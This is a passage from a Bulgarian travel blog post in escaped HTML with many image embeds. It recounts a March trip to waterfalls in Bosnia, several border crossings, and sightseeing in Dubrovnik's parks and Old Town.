src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqdAKgnMrUDgYV9nM22CCPTvFfEZ4qT0G4wNo4bRy3s2srBEAIjEjQLnWVX_aKEGwouoQV8o96d8SH0wpIdeXIjIiXAkT5ch5JcCXP-rvnMVKPqEr0browywR2uozj9A93OqnayC85E3f5\/s600\/2.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggynepzJrNAvlaSj9rM2LRQ4WnPyCyPSRtxVl-oiWu2_HldNKSdPvL-VlzYG8HanTXv635RV0vsiZWJUGBCSImLaWs8KeM_KRyaBJ23bwXi-w21O3j_ycMyPRAQk5OVg_LumEzMSinc6Ir\/s2106\/3.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggynepzJrNAvlaSj9rM2LRQ4WnPyCyPSRtxVl-oiWu2_HldNKSdPvL-VlzYG8HanTXv635RV0vsiZWJUGBCSImLaWs8KeM_KRyaBJ23bwXi-w21O3j_ycMyPRAQk5OVg_LumEzMSinc6Ir\/s600\/3.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EЛесно намерихме водопадите. Преди да стигнете до тях има паркинг, доста голям, освен нас май имаше още една-две коли. Купихме си билети, цената е по 8КМ на човек, за колата не платихме нищо и заслизахме надолу. Може би за кола се плаща в активния сезон или ако слизаш с нея до водопадите, има си път, но си има изградена и пешеходна пътека с места за почивка и страхотни гледки. Отклоняването от нея понякога е добра идея, разбира се, когато е безопасно, така попадаш на скрити местенца, заслужаващи да им отделиш време. Пешеходния път се вие покрай реката, захранваща красивия воден басейн и даваща сила на падащата вода. Слънчево време, почти никакви хора, природа, тишина, насладихме се максимално на тези дарове. А долу дъхът ти наистина спира. Тюркоазената вода, която се излива на талази, пръска, хвърля отблясъци и прави малки дъгички. Очаквахме водопадите да са малко по-високи, но и така са прекрасни. Пролетта идваше и природата се събуждаше, няма жега, няма хора, чудесен момент улучихме да ги посетим. Мястото наоколо също е направено с мисъл за посетителите. Има места за сядане, за барбекю, заведение, което още не работеше и голяма тоалетна, която не се сдържах да не снимам. Дори и по това безлюдно никое време беше чиста и добре поддържана. Голяма поляна покрай реката и много дървета допълваха пейзажа. Сигурно през топлите месеци ври и кипи от хора, защото наистина е идеално място за разходка, почивка, пикник, игри на открито, за хора и животни. Снимахме на воля, разходихме си, починахме си и поехме обратно нагоре с не толкова лека походка. Срещнахме съвсем малко хора, разбудили се и решили да се възползват и те от хубавия ден.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCg_oNUejmBsktf77S0ksWMEN5rHm_OCc2HscUeOsHN6kkqrPpuwxo1qCJo2rErll36F7_hFUjbID7rHrtkAvZqn9uyxbYKn8A2k4IrYiPwPhCkIrA-zt0xKUt2Lrd63lF1_HblUTV7Wgp\/s2106\/5.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCg_oNUejmBsktf77S0ksWMEN5rHm_OCc2HscUeOsHN6kkqrPpuwxo1qCJo2rErll36F7_hFUjbID7rHrtkAvZqn9uyxbYKn8A2k4IrYiPwPhCkIrA-zt0xKUt2Lrd63lF1_HblUTV7Wgp\/s600\/5.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9vENLIcvywyH9EfNko8-ASWG6UfNqXu9XLbKH0vlSIJhuYWK9KZb07iZjM9KWeEGS8zUFBMTeQXv-hU34wQc-VRu9zQoOBX82anb5VZgPsIg5rxiCjDU_-Z9laUATK4wgWkEuAOF_7keW\/s2106\/4.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9vENLIcvywyH9EfNko8-ASWG6UfNqXu9XLbKH0vlSIJhuYWK9KZb07iZjM9KWeEGS8zUFBMTeQXv-hU34wQc-VRu9zQoOBX82anb5VZgPsIg5rxiCjDU_-Z9laUATK4wgWkEuAOF_7keW\/s600\/4.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EНо ни очакваше още по-красиво според слуховете място - Хърватска и Дубровник. Уж бяхме проверили пътя, имаше табели, но това не ни попречи да се вкараме в приключение. Общо взето вместо само един път да пресечем границата и да минем 2 проверки - една на излизане и една на влизане, ние си причинихме 3 граници и общо 6 проверки!!! :) Босна има един участък, който разцепва Хърватска и така си осигурява излаз на Адриатическо море. Е ние успяхме да минем точно през него и почти през цялото ни пътуване се наслаждавахме на страхотна гледка към морето. Пътят на места беше опасно стръмен, толкова близо до ръба се движехме, той разбира се е подсигурен с мантинела, но все пак трябва да се кара внимателно там. И така зазяпани в красотата на природата си почакахме на границите, на едната даже им се сторихме подозрителни, ама то си е заподозиране за един ден да митлосваш няколко пъти между двете страни и решиха да ни проверят изцяло багажа, което си беше малко стресиращо.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMFUoxp9xVZY9K-7GI8B-Qfjpsy-3qpZVYmu5IeklaO6yMfOBhG7Kw5piyrENl3KvtIASJcC5CxUjzxTxkV8FbwWtu9IHQtAlpbte2BkUliTKdObxlE4OgYjNiTmhPzLMPQmHlb0HZY000\/s2106\/6.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMFUoxp9xVZY9K-7GI8B-Qfjpsy-3qpZVYmu5IeklaO6yMfOBhG7Kw5piyrENl3KvtIASJcC5CxUjzxTxkV8FbwWtu9IHQtAlpbte2BkUliTKdObxlE4OgYjNiTmhPzLMPQmHlb0HZY000\/s600\/6.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKeWOylC_WfVWOwiDXJ36t06io7faBYBp97uuDkTlhEGh-ckUgRMXVFI3QTG3cxi_IR41jopY0YI_thjvdL6HnB3UuWVac5xEXBCzAGBf-2WdBC2pVSNoAJUDLbuH2dxRUyGDaZpaCU_VP\/s2106\/7.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKeWOylC_WfVWOwiDXJ36t06io7faBYBp97uuDkTlhEGh-ckUgRMXVFI3QTG3cxi_IR41jopY0YI_thjvdL6HnB3UuWVac5xEXBCzAGBf-2WdBC2pVSNoAJUDLbuH2dxRUyGDaZpaCU_VP\/s600\/7.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyzoafTIdDyiOF4kHgJfQJwt6NN0K_99D1L7HsN3xvJnuL-ekcvoxI2mSYj8n3FRUR3Q5C6iAL4e-LyHc3RdfkPYbh-a4FMIVKRKUEf1Ky1vJcqXWP5TFjxKe-da6XFv_S5Fe8SThmMLPZ\/s2106\/8.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyzoafTIdDyiOF4kHgJfQJwt6NN0K_99D1L7HsN3xvJnuL-ekcvoxI2mSYj8n3FRUR3Q5C6iAL4e-LyHc3RdfkPYbh-a4FMIVKRKUEf1Ky1vJcqXWP5TFjxKe-da6XFv_S5Fe8SThmMLPZ\/s600\/8.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nСлед няколко часа зяпане на море и раздумки с митничарите най-после стигнахме крайната дестинация - море през март. Определено в Дубровник си личеше влиянието на морските течения, всичко беше зелено, разцъфнало, цветно, свежо и облято в светлина. Е не беше топло като да се съблечеш по бански и да се топнеш във водата, но слънцето успяваше да сгрее премръзналите ми кости. Аз съм си зиморничава и всичко под 20 градуса ме смразява. Докато половинката уреждаше настаняването, пак наехме стая от Airbnb, аз се скъсах да снимам наоколо. Бях запленена от дърветата с мандарини. Обсипани са с плодове, които падат по земята и колите ги тъпчат. Впоследствие разбрах, че не стават за ядене, не знам дали ги ползват за нещо друго - например сладко, ракия, сок? Точно под прозореца ни имаше лимоново дърво, а ми направи впечатление, че навсякъде имаше огромни туфи с цъфнала лавандула.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimVnc-2KiMLkbhVYo7kQthpMosxG88xqZXPhPQGVIKZjz3FQo9atk7DZ8OrPsY-HucRjWM3uZa8yhzyY-Bl2Sba4KZ5ZkLyxAzTCxTDhLOY123aMfXAWFjRsyPrGWrG4cuBs1yGDMgxvTN\/s2285\/9.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2285\" data-original-width=\"1714\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimVnc-2KiMLkbhVYo7kQthpMosxG88xqZXPhPQGVIKZjz3FQo9atk7DZ8OrPsY-HucRjWM3uZa8yhzyY-Bl2Sba4KZ5ZkLyxAzTCxTDhLOY123aMfXAWFjRsyPrGWrG4cuBs1yGDMgxvTN\/s600\/9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsjsp4uq1obYRqgf8vZPDzjNgkEjD8CeOT-RXxN10VDS5JhvO4PmELIuJkFIyaFcSJ_OP4cffQkz9W-rrEdnD4d4qfLL5mtZvKO0pLq9dFIHJewKXS3MEmNXF4Hg6cFk5dQVN4ymZw45Bt\/s2106\/10.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsjsp4uq1obYRqgf8vZPDzjNgkEjD8CeOT-RXxN10VDS5JhvO4PmELIuJkFIyaFcSJ_OP4cffQkz9W-rrEdnD4d4qfLL5mtZvKO0pLq9dFIHJewKXS3MEmNXF4Hg6cFk5dQVN4ymZw45Bt\/s600\/10.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCvxkhUEFkTAC1p6gOqVARL9zKIGyJSYS28nSpG-J_mJicpVdXAhA_iX348E1-cL_eGyk9AEF3czoFypk3CxnEj8JWbd4rFG3FXFprLEble-HwBBFRXG55HSkXBtE5-GTWLRfzkkouZe-f\/s2106\/10_.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2106\" data-original-width=\"1400\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCvxkhUEFkTAC1p6gOqVARL9zKIGyJSYS28nSpG-J_mJicpVdXAhA_iX348E1-cL_eGyk9AEF3czoFypk3CxnEj8JWbd4rFG3FXFprLEble-HwBBFRXG55HSkXBtE5-GTWLRfzkkouZe-f\/s600\/10_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1NvJZ0mRTNawaNyLAOLXFWNhyphenhyphenArdHByNQaErkX-2El5E5RUXDwlaU7A8bvCJ_mOljjiVE4co2JmIveRW8ECmjq_XoFJKQvb4IKDi8hHk4KuDIJ5rDYZhqYdPMXMWsbxQAbo_auMqftTm6\/s2106\/11.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1NvJZ0mRTNawaNyLAOLXFWNhyphenhyphenArdHByNQaErkX-2El5E5RUXDwlaU7A8bvCJ_mOljjiVE4co2JmIveRW8ECmjq_XoFJKQvb4IKDi8hHk4KuDIJ5rDYZhqYdPMXMWsbxQAbo_auMqftTm6\/s600\/11.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nОставихме багажа, освежихме се и тръгнахме на разузнаване из курортния град. Извън сезона, с доста позатворени заведения и без тълпите от хора се оказа приятен за разглеждане. Оказа се, че близо до наетия апартамент има плаж, ориентирахме се по табели и навигации и закрачихме натам. А по пътя папрати, палми, следобедно слънце ни грее, но все пак бяхме с якета (а за вечерта се бях оборудвала със шапка и ръкавици). Плажът реално беше малък залив, с изкуствено създадена ивица от камъчета с добавка пързалка отвеждаща директно във вода и ограден с палми. След няколко кифленски пози със същите, поехме в друга посока. Дубровник е ограден с хълмове и решихме да покорим един от тях, който се намира в горския парк Velika and Mala Petka. Има поддържана пътека, която води до върха на хълма и от която се открива гледка към отсрещната страна на града и към моста, по който трябваше да минем при влизането си в курорта, но беше затворен и затова заобиколихме. От високото изпратихме слънцето да спи. Бяхме само ние, морето, облаците, островчета и скриващото се златно кълбо. Идеален декор за романтични моменти. Слязохме по тъмно надолу, разгледахме още малко от града, взехме си нещо за хапване от магазина и се прибрахме да почиваме, че за другия ден имахме гранде план - посещение на Стария град.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5oiYm6irX9bEx5I4tM9Xul_qVUFDAuGEyi1KyJKM3MK7KF_gNeMhsdnINBld7CxqQOLP7_HvV2SUeoTSleNA_dU4wsQ2OpqUNRxranFIihuC9H9pPZwj5-UHshXzI6q5MhzR7j0zOb2oZ\/s2106\/12.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5oiYm6irX9bEx5I4tM9Xul_qVUFDAuGEyi1KyJKM3MK7KF_gNeMhsdnINBld7CxqQOLP7_HvV2SUeoTSleNA_dU4wsQ2OpqUNRxranFIihuC9H9pPZwj5-UHshXzI6q5MhzR7j0zOb2oZ\/s600\/12.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyrGGCnwi1b-nMv2zUAgQcHr5KKTBlVTwxnLusI1abwok2X_a9iof49TV96or9CHfHL9kpwXoPXde9Zve1-e7g3pLMUaqeTwXx-qcA4G-KUu0B0uruKkPqw-BUNFRB-JzQfVNxpBQuIbYT\/s16000\/13.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyrGGCnwi1b-nMv2zUAgQcHr5KKTBlVTwxnLusI1abwok2X_a9iof49TV96or9CHfHL9kpwXoPXde9Zve1-e7g3pLMUaqeTwXx-qcA4G-KUu0B0uruKkPqw-BUNFRB-JzQfVNxpBQuIbYT\/s16000\/13.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSb9DtfYikelFU7sJZ_B4_GyfgvkfVk-mp9r86fDVKlf3E6Aet_fj6BM5oUoK3bTGp9ZoNyIfpGcCaKPgrTHi1U2rROMa0TqEzyIbUvolnv-xllonw8slgutGlU0XoyeC041B8ZF-QVwbC\/s16000\/14.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSb9DtfYikelFU7sJZ_B4_GyfgvkfVk-mp9r86fDVKlf3E6Aet_fj6BM5oUoK3bTGp9ZoNyIfpGcCaKPgrTHi1U2rROMa0TqEzyIbUvolnv-xllonw8slgutGlU0XoyeC041B8ZF-QVwbC\/s16000\/14.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_QcIuTRKzPNrtEAUrS1PqGuKhseQh84iu3oUEU8cfgXBB34VTC_WIVZu2VnhZ74WB6z1gerz1b28W23fA_HKEfLnUs7nvd7UAnIfQTeXSai8vCEfzgE_nbmzHQN9K-XOJs430r_P7YYeG\/s2285\/15.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1714\" data-original-width=\"2285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_QcIuTRKzPNrtEAUrS1PqGuKhseQh84iu3oUEU8cfgXBB34VTC_WIVZu2VnhZ74WB6z1gerz1b28W23fA_HKEfLnUs7nvd7UAnIfQTeXSai8vCEfzgE_nbmzHQN9K-XOJs430r_P7YYeG\/s600\/15.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQo1BprbZC7R0wWdiyXYfDUQ1poC_T5ab_K1ydK7xW1wwYPKqCJ0_ulYaDOLQmKfXLSww8d-w8fQtxRk7gAVYWf3eUPp_g_5h5I1U0qzpEYT3U4h3Qu5sWRF_NmmBuTIN_yZr_ksDkmRN4\/s2285\/16.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1714\" data-original-width=\"2285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQo1BprbZC7R0wWdiyXYfDUQ1poC_T5ab_K1ydK7xW1wwYPKqCJ0_ulYaDOLQmKfXLSww8d-w8fQtxRk7gAVYWf3eUPp_g_5h5I1U0qzpEYT3U4h3Qu5sWRF_NmmBuTIN_yZr_ksDkmRN4\/s600\/16.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nДен 5\u003Cbr \/\u003E\u003Cbr \/\u003EТръгваме към крепостта. Няма начин да сме в Дубровник и да не я видим, то и без това се оказа, че няма кой знае какво да се прави. Разходка покрай морето, разходка по хълмовете наоколо, обиколка на Стария град (там определено можеш да прекараш цял ден, че и два) и крепостните стени и качването с лифт до хълма Сърдж са дейностите привличащи туристите. Оборудвани със сандвичи, вода, удобни обувки и фотографска техника щурмувахме пеша разстоянието от около 3 км и половина. Предпочитаме да се движим пеша, въпреки големите разстояния, с градския транспорт или кола под наем впечатленията не са същите. Градът още повече ни напомни на Търново (при нас само морето липсва) - нагорнища, стълби, тесни тротоари, много хора, особено по пътя към крепостта. Ние за по-напряко решихме да минем през пристанището, да видим какво има и там. Ми какво да има - вода, чайки, лодки. Фотоапаратът ми избра точно този момент да спре да работи, което леко ме напрегна. Е имахме телефони, но с по-голямата техника се получават уж по-добри снимки. Добре, че докато стигнахме до крайната цел се стопли и се съгласи отново да работи и да ни придружава в разходката. Интересни гледки по пътя бяха отвесните скали към морето покрити с кактуси и гигантско алое, също така отвесни каменни стени от другата страна на улицата, върху които са кацнали разкошни къщи, от причудливи по-причудливи, нагледах се на цветове, градини, растения. Тъй като пътят е леко нанадолнище не го усетихме като много изтощаващ, а и слънцето помагаше поне на мен да усещам радостта от движението.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrWGZrUIXOHJONpLXUCEyERTiDKxoQ_3NRwNqG1oC6HrFGDCx8Pt-8LOqiXlcsMrwdbZ6A_odW_k9wofn6uKEF-1qnefkXrsmtwb0-gDxNC_m8fJmzJtpvcUcM2Tp0qDvVFt35PRGogSNd\/s2285\/17.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"2285\" data-original-width=\"1714\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrWGZrUIXOHJONpLXUCEyERTiDKxoQ_3NRwNqG1oC6HrFGDCx8Pt-8LOqiXlcsMrwdbZ6A_odW_k9wofn6uKEF-1qnefkXrsmtwb0-gDxNC_m8fJmzJtpvcUcM2Tp0qDvVFt35PRGogSNd\/s600\/17.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrKsy8YIFnEUYTIsrMQkFCRKSPL0dF34i2ZPOOq8knAe97r9pAsI3dE_EsVQdixvlkGysFC-q-Qz7iLqwC4I22pspLy_Yyc6dJnlDNwrQNuNtG3cvUX2naIQ7PdP-x-A-_K9CrP2s6dWa\/s2106\/18.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrKsy8YIFnEUYTIsrMQkFCRKSPL0dF34i2ZPOOq8knAe97r9pAsI3dE_EsVQdixvlkGysFC-q-Qz7iLqwC4I22pspLy_Yyc6dJnlDNwrQNuNtG3cvUX2naIQ7PdP-x-A-_K9CrP2s6dWa\/s600\/18.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7R9Pf6LcP6U-0rDywakK5pdP4Mt6VaYHrT3Qr_lEv7jRkQ9B6Bh9lAUdhHU4YoWGxFFLtuWxDDyuRcfjCH43efzXisDpZyjDJnyqy_2Alo7ZTWpkppwWddqdG_JOVD5xNqJ0qAwddSzeU\/s2285\/19.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1714\" data-original-width=\"2285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7R9Pf6LcP6U-0rDywakK5pdP4Mt6VaYHrT3Qr_lEv7jRkQ9B6Bh9lAUdhHU4YoWGxFFLtuWxDDyuRcfjCH43efzXisDpZyjDJnyqy_2Alo7ZTWpkppwWddqdG_JOVD5xNqJ0qAwddSzeU\/s600\/19.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEQ6ejPHNmj3XhgcVJ5J_q_IKAUt1GNju3Qu1Nq-Qkxul8JnXF1X9wcDcw3xmHU2MQkpCVfMvXnQKpgov-LYbFL8gwVZbWIViAa2kFmrKHAeNTiRiL3Vx7EuhpuUDrpZwON1iGLDkMrG3Q\/s2106\/20.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEQ6ejPHNmj3XhgcVJ5J_q_IKAUt1GNju3Qu1Nq-Qkxul8JnXF1X9wcDcw3xmHU2MQkpCVfMvXnQKpgov-LYbFL8gwVZbWIViAa2kFmrKHAeNTiRiL3Vx7EuhpuUDrpZwON1iGLDkMrG3Q\/s600\/20.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nПред входа на Стария град се усети, че мястото е туристически обект, имаше повече хора, но все още нормално като количество човеци, през активните месеци сигурно е голям ужас. Има спирка на автобуса там, няколко заведения, магазин за подаръци и мост водещ към миналото. Не се заплаща нищо за влизане в Стария град, можеш свободно да се разходиш из постланите му с мрамор улици. Цена има, за да се качиш и направиш обиколка по крепостните страни. Оказа се, че точно тази година билетът е поскъпнал - 200 куни на човек, което е около 56 лв. (до сега е струвало 150 куни около 40 лв.) Паричната единица в Хърватия е хърватска куна, но тъй като са туристическа територия с удоволствие приемат и евро. Стори ни се малко солено като го сметнем за двама и затова се задоволихме с обикаляне и разкриване на тайните на тесните улички в крепостта вървящи нагоре\/надолу и скрили причудливи заведения и магазинчета. Постройките от двете им страни аха да се целунат, но пък има достатъчно разстояние двама човека да вървят един до друг. Всичко там е забележителност, накъде и да погледнеш те дебне историята. Интересно беше, че в едната част на стария град има жилища и в тях си живееха хора. На много врати имаше надпис, че това не е исторически обект или магазин, а лично жилище и да не влизат туристи. Кои знае колко нахлули е имало, търсещи още нещо да видят, нещо да открият, да стигнат преди другите до забележителна гледка или частица история.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6hM8l9PaNtSIFRVHlletsrW5nhRmLuZC4Vcwypjs6s00Nc46IQKKGQX_okWiShoATOPZMyuro0y3-k5nOrakr_aN3fLCAz5VI4ZlgkeQztC2RfqOwsYzMp-Mr3Mag0JkkMQvtGqVRId7J\/s2106\/21.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6hM8l9PaNtSIFRVHlletsrW5nhRmLuZC4Vcwypjs6s00Nc46IQKKGQX_okWiShoATOPZMyuro0y3-k5nOrakr_aN3fLCAz5VI4ZlgkeQztC2RfqOwsYzMp-Mr3Mag0JkkMQvtGqVRId7J\/s600\/21.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKDIAH-0yznMsP7BCqyrc9z8Oa4m_f0cZal01NeXUJRrQINeXL8O0OJ0u3r8Feufvr4Pt2MTGZbRqKtIaJLpuzOD256xduh2ggWuR3drPgbVFRPvybzfo7BCDO-KiFd_pAtVww3u1AHxp_\/s2106\/22.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1400\" data-original-width=\"2106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKDIAH-0yznMsP7BCqyrc9z8Oa4m_f0cZal01NeXUJRrQINeXL8O0OJ0u3r8Feufvr4Pt2MTGZbRqKtIaJLpuzOD256xduh2ggWuR3drPgbVFRPvybzfo7BCDO-KiFd_pAtVww3u1AHxp_\/s600\/22.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 